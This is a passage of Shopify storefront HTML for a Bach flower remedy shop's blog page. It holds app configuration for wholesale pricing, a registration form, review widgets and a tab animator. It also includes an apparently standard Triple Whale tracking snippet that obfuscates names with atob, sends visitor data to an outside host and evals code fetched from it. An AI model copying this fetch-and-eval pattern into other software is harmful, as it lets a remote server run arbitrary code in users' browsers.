  <!-- BEGIN app block: shopify://apps/essential-a-b-testing/blocks/ab-testing/0154ac6b-7b9c-4958-8219-ed5b06e6d463 --><!-- END app block --><!-- BEGIN app block: shopify://apps/sami-wholesale/blocks/app-embed-block/799b9db0-2c2b-4b20-8675-98acd123fbb2 --><style>.samita-ws-loading [samitaWS-cart-item-key],.samita-ws-loading [samitaWS-product-id],.samita-ws-loading [samitaWS-variant-id],.samita-ws-loading [samitaWS-cart-total-price],.samita-ws-loading [samitaWS-cart-total-discount],.samita-ws-loading [data-cart-item-regular-price],.samita-ws-loading [samitaWS-ajax-cart-subtotal],.samita-ws-loading [data-cart-subtotal],.samita-ws-loading [samitaws-product-price]{visibility:hidden;opacity:0}[samitaws-product-main-price="true"] [samitaws-product-price]{visibility:hidden;opacity:0}.samitaWS-original-checkout-button,.samitaWS-original-atc-button{visibility:hidden;opacity:0;display:none!important}.samita-ws-loading .shopify-payment-button .shopify-payment-button__button--unbranded{visibility:hidden;opacity:0;display:none!important}</style><script type="text/javascript">
    document.getElementsByTagName('html')[0].classList.add('samita-ws-loading', 'samita-ws-enable');
    window.addEventListener("samitaWSRenderWholesaleCompleted", function(e){
        document.getElementsByTagName('html')[0].classList.remove('samita-ws-loading');
    });
    var samitaWSRgFormRecaptchaInit = function(){};
    var samitaWholesaleRecaptchaInit = function(){};
    
    window.Samita = window.Samita || {};
    window.Samita.Wholesale = window.Samita.Wholesale || {};Samita.Wholesale.shop = {
            url: 'feelbach.myshopify.com',
            app_url: 'https://wholesale.samita.io',
            api_url: '/apps/sami-wholesale',
            storefront_access_token: '357ff7fe350e05b8435269003979f7f8',
            definition: {"shop":true,"theme":"theme_132928176241","themeInfo":"themeInfo_132928176241"},
            configuration: {
                money_format: "${{amount}}"
            }
        };Samita.Wholesale.themeInfo = 'themeInfo_132928176241';
        Samita.Wholesale.theme = 'theme_132928176241';Samita.Wholesale.shop.locale = (typeof Shopify!= "undefined" && Shopify?.locale) ? Shopify?.locale : "en";
    Samita.Wholesale.shop.market = { handle: "us" };
    
    Samita.Wholesale.wholesalePricing = [];Samita.Wholesale.wholesalePricing[27353] = {"27353":{"id":27353,"configs":{"discount_group":{"type":"percent","value":30},"discount_for_variants":[]},"customer_configs":{"apply_customer":{"type":"customer-tags","tags":["BFD-Wholesale"]}}}}[27353];Samita.Wholesale.wholesalePricing[22445] = {"22445":{"id":22445,"configs":{"discount_group":{"type":"percent","value":20},"discount_for_variants":[]},"customer_configs":{"apply_customer":{"type":"customer-tags","tags":["BFD-FBVIP"]}}}}[22445];Samita.Wholesale.wholesalePricing[22444] = {"22444":{"id":22444,"configs":{"discount_group":{"type":"percent","value":10},"discount_for_variants":[{"id":2200363860022,"position":0,"duplicated":false,"discount_groups":[],"variant_pricing":false,"variants":[{"id":40538159480945,"position":0,"duplicated":false,"discount_groups":[]},{"id":40538159513713,"position":0,"duplicated":false,"discount_groups":[]}]}]},"customer_configs":{"apply_customer":{"type":"customer-tags","tags":["BFD-VIP"]}}}}[22444];Samita.Wholesale.volumePricing = [];Samita.Wholesale.volumePricing[19312] = {"19312":{"id":19312,"type":"amount","configs":{"volume_discount":{"discounts":[{"from_qty":null,"to_qty":null,"type":"percent","value":"25","from_amount":"100"},{"from_qty":null,"to_qty":null,"type":"percent","value":"30","from_amount":"200"},{"from_qty":null,"to_qty":null,"type":"percent","value":"35","from_amount":"400"}]},"discount_for_variants":[],"discount_types":{"type":"within_each_group"},"volume_table_template":{"enable":true,"template":"detailedGrid","design":{"bg_tbHeader":"rgba(20,53,57,1)","txt_headerColor":"#FFFFFF","bg_tbRow":"#FFFFFF","txt_rowColor":"#8d8187","bg_tbRowActive":"#e4e4e4","txt_rowColorActive":"rgba(20,53,57,1)","border_radius":8,"border_size":1,"border_color":"rgba(20,53,57,1)","border_style":"solid","txt_headerFontsize":16,"txt_rowFontsize":14,"divider_color_tbRow":"#ececec","customCss":null}}},"customer_configs":{"apply_customer":{"type":"customer-tags","tags":["FBN","BFD-Wholesale","BFD-VIP","BFD-Practitioner","BFD-FBVIP"]}}}}[19312];Samita.Wholesale.registrationForms = [];Samita.Wholesale.registrationForms[7632] = {"7632":{"accountPage":{"showAccountDetail":true,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"registrationForm.SideBar.Account page Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":null},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#000000","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":null,"backgroundImageAlignment":"middle","formType":"normalForm","customCSS":"\/*\n * Feel Bach! Brand Styling - CSS for Third-Party Embed\n *\n * This CSS uses namespaced classes (fb-*) and CSS variables\n * to minimize conflicts with the host application's styles.\n *\n * Colors are derived from the brand's primary deep blue and\n * call-to-action bright pink\/red.\n *\/\n\n\/* --- 1. Brand Variables --- *\/\n:root {\n    \/* Primary deep blue for text, borders, and accents *\/\n    --fb-primary-color: #10559A;\n\n    \/* Bright pink\/red for Call-to-Action buttons and highlights *\/\n    --fb-accent-color: #DB4C77;\n\n    \/* Darker pink\/red for button hover states *\/\n    --fb-accent-hover: #C43B66;\n\n    \/* General text color (very dark gray) *\/\n    --fb-text-color: #333333;\n\n    \/* General background color (off-white\/light gray for contrast) *\/\n    --fb-background-light: #F8F8F8;\n\n    \/* Clean, modern sans-serif font stack *\/\n    --fb-font-family: 'Poppins', 'Inter', 'Helvetica Neue', Arial, sans-serif;\n}\n\n\/* --- 2. Typography and General Elements --- *\/\n\n\/* You may need to load the Poppins font separately in your third-party application\n   if the CSS import below is not supported (which is common). If it doesn't work,\n   the styling will fall back to 'Inter' or 'Helvetica Neue'. *\/\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Poppins:wght@400;600;700\u0026display=swap');\n\n.fb-text,\n.fb-container {\n    font-family: var(--fb-font-family);\n    color: var(--fb-text-color);\n    line-height: 1.6;\n}\n\n.fb-title {\n    font-family: var(--fb-font-family);\n    color: var(--fb-primary-color);\n    font-weight: 700; \/* Bold *\/\n    margin-bottom: 0.5em;\n    font-size: 1.8rem;\n}\n\n.fb-subtitle {\n    font-family: var(--fb-font-family);\n    color: var(--fb-text-color);\n    font-weight: 600; \/* Semi-Bold *\/\n    font-size: 1.2rem;\n    margin-bottom: 1em;\n}\n\n\/* --- 3. Button Styling (Primary CTA) --- *\/\n\n.fb-button-primary {\n    \/* Main appearance *\/\n    display: inline-block;\n    padding: 12px 24px;\n    background-color: var(--fb-accent-color);\n    color: #ffffff;\n    font-family: var(--fb-font-family);\n    font-size: 1rem;\n    font-weight: 600;\n    text-align: center;\n    text-decoration: none;\n    border: none;\n    border-radius: 8px; \/* Rounded corners *\/\n    cursor: pointer;\n    transition: all 0.3s ease;\n    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); \/* Subtle shadow like on the site *\/\n    -webkit-appearance: none; \/* Reset for form elements *\/\n    -moz-appearance: none;\n    appearance: none;\n}\n\n\/* Button Hover State *\/\n.fb-button-primary:hover,\n.fb-button-primary:focus {\n    background-color: var(--fb-accent-hover);\n    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);\n    transform: translateY(-1px); \/* Slight lift effect *\/\n    color: #ffffff;\n}\n\n\/* Disabled State *\/\n.fb-button-primary:disabled {\n    background-color: #CCCCCC;\n    cursor: not-allowed;\n    box-shadow: none;\n    transform: none;\n}\n\n\/* --- 4. Input Fields (Optional, but good for branding consistency) --- *\/\n\n.fb-input-field {\n    width: 100%;\n    padding: 10px 12px;\n    margin: 8px 0;\n    box-sizing: border-box;\n    border: 1px solid #D1D5DB;\n    border-radius: 4px;\n    font-family: var(--fb-font-family);\n    font-size: 1rem;\n    color: var(--fb-text-color);\n    transition: border-color 0.2s;\n}\n\n.fb-input-field:focus {\n    border-color: var(--fb-primary-color);\n    outline: none;\n    box-shadow: 0 0 0 2px rgba(16, 85, 154, 0.2); \/* Light blue focus ring *\/\n}"},"elements":[{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":null,"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"hasShopifyMapField":true,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50},{"id":"text-2","type":"text","label":"Last Name","placeholder":"Last Name","description":null,"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"hasShopifyMapField":true,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"hasShopifyMapField":true,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":100},{"id":"password","type":"password","label":"Password","placeholder":"Enter your password","description":null,"limitCharacters":false,"characters":100,"validationRule":"^.{6,}$","advancedValidateRule":null,"hideLabel":false,"keepPositionLabel":false,"hasShopifyMapField":false,"required":true,"ifHideLabel":false,"hasConfirm":true,"storePasswordData":false,"labelConfirm":"Confirm password","placeholderConfirm":"Confirm your password","descriptionConfirm":null,"inputIcon":null,"columnWidth":50},{"id":"select","type":"select","label":"Business type","placeholder":"Please select","options":"Store\nHomeopath\nNaturopathic Doctor\nHolistic Therapist (or Holistic Counselor)\nWellness Coach (or Life Coach)\nEnergy Healer (e.g., Reiki Healer or EFT Practitioner)","defaultOption":null,"description":null,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":null,"columnWidth":50}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":false,"submitAlignment":"left"},"header":{"active":true,"title":"Create an account","description":"\u003cp\u003eComplete form below to signup for Shopify account.\u003c\/p\u003e"},"integration":{"shopify":{"createAccount":true,"ifExist":"returnError","showMessage":false,"messageRedirectToLogin":"You already registered. Click \u003ca href=\"\/account\/login\"\u003ehere\u003c\/a\u003e to login","sendEmailInvite":true,"acceptsMarketing":true,"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","password":"password"}}},"publish":{"publishType":"embedCode","embedCode":"\u003cdiv class=\"samitaWS-registrationForm\" data-id=\"NzYzMg==\"\u003e\u003c\/div\u003e","shortCode":"{SamitaWSRegistrationForm:NzYzMg==}","popup":"\u003cbutton class=\"samitaWS-registrationForm-open\" data-id=\"NzYzMg==\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"samitaWS-registrationForm-publish-modal lightbox hidden\" data-id=\"7632\"\u003e\u003cdiv class=\"samitaWS-registrationForm-modal-content\"\u003e\u003cdiv class=\"samitaWS-registrationForm\" data-id=\"NzYzMg==\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","selectPage":"index","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":false}}}[7632];Samita.Wholesale.quickOrderForms = [];Samita.Wholesale.orderLimit = [];Samita.Wholesale.extraFee = [];Samita.Wholesale.shippingRate = [];Samita.Wholesale.paymentTerm = {};Samita.Wholesale.taxExempt = {};Samita.Wholesale.taxDisplay = {};Samita.Wholesale.taxOverride = [];Samita.Wholesale.shippingRateMetafields = null;
    Samita.Wholesale.linklists = "";
    Samita.Wholesale.canonical_url = "https:\/\/www.feelbach.com\/blogs\/feel-good\/do-you-suffer-from-sleeplessness";
    Samita.Wholesale.url = window.Samita.Wholesale.shop.app_url;
    Samita.Wholesale.apiUrl = ((typeof Shopify!= "undefined" && Shopify?.routes?.root) ? Shopify.routes.root.replace(/\/$/, '') : '') + (window.Samita.Wholesale.shop?.api_url || '');
    Samita.Wholesale.themeOs20 = true;
    Samita.Wholesale.__webpack_public_path__ = "https://cdn.shopify.com/extensions/019c0ca5-3838-7bee-b734-a020b43519c2/frontend-612/assets/";
    Samita.Wholesale.products = Samita.Wholesale.products || [];Samita.Wholesale.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};Samita.Wholesale.page = {
        title : document.title.replaceAll('"', "'"),
        href : window.location.href,
        type: "article",
        handle: ""
    };</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/pwc-favi-tab-upsell/blocks/fav_animator/a7428379-09d1-4bec-ad37-3cf755d71846 --><div
  id="favTabSettings"
  data-away-messages="💦 Your remedies are waiting for you! ; 🌿 Calm back! ; 🩷 Check this out!"
  data-message-interval="1500"
  data-away-favicon="//www.feelbach.com/cdn/shop/files/FeelFit_bottle_41c4c1a8-81ca-49b5-92f7-b1fd87cdc635.webp?v=1768312843"
  data-original-favicon="//www.feelbach.com/cdn/shop/files/FeelBach_favicon.jpg?v=1746113705"
  style="display: none;"
></div>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"feelbach.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#8DC63F","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#8DC63F","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#143539","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":true,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you 